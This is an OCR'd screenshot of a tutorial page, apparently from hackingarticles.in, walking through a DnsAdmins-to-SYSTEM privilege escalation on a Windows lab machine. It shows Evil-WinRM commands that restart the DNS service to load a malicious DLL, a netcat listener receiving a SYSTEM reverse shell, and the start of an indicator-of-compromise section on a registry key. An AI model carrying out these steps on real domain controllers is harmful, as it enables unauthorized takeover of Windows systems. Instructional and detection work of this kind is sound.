 File Machine View Input Devices Help
Applications Places Firefox ESR Jul 4 08:00
Hack The Box :: Hack The Credential Dumping: Win DecryptAutoLogon/Decry Windows Privilege Escala
https://www.hackingarticles.in/windows-privilege-escalation-dnsadmins-to-domainadmin/
[*] Connecting Share(1:IPC$)
[*] Connecting Share(2:raj)
[*] Disconnecting Share(1:IPC$)
Here, at this stage, there are two specific tasks that the attacker needs to perform, to get the shell.
First, the attacker needs to run a netcat listener on a new terminal on the same port that was
mentioned while crafting the payload. Secondly, the DLL file was transferred but was not executed
earlier. To make the DLL injected inside memory, we need to restart the DNS Service.
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\jeenali\Documents> sc stop dns
[0;31m*Evil-WinRM*[0m[0;1;33m PS [0mC:\Users\jeenali\Documents> sc start dns
As soon as the service was restarted, a new connection was made on the netcat listener. After
running the whoami command, it can be confirmed that the session was generated was as
Administrator and not as a Jeenali user. This also confirms that the DLL was executed as SYSTEM
when the user is a member of the DnsAdmins group.
(root kali)-[~]
# nc -lvp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.1.172.
Ncat: Connection from 192.168.1.172:49696.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
Indicator of Compromise
When the attack using this method is performed, there is an indicator that can help identify the
incident. During the attach when we run the command dnscmd.exe, it creates an entry in the Registry
of the Target Machine. The same can be checked to obtain the IP address from which the attack was
mounted and the DLL file that was used for the compromise.
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\services\DNS\Parameters\ServerL